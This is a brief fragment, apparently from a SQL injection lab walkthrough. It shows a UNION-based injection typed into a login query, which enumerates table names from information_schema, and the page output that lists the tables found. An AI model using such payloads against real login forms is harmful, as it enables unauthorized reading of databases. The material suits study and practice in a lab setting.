 SELECT username, password FROM users WHERE username='' union select
1,group_concat(table_name) from information_schema.tables where table_schema='security' #'
and password='2' LIMIT 0,1
Your Login name:1
Your Password:emails,referers,uagents,users